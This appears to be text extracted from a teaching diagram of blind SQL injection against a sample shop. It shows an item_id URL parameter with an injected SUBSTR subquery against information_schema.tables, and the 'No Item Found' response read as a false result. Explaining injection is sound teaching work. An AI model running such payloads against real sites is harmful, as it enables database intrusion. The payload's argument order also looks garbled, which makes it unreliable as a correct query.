 Big E-commerce Shop
X
?item_id=7 AND 'b'=SUBSTR(1,1,(SELECT table_name FROM information_schema.tables))
No Item Found !
No! (False)
SQL database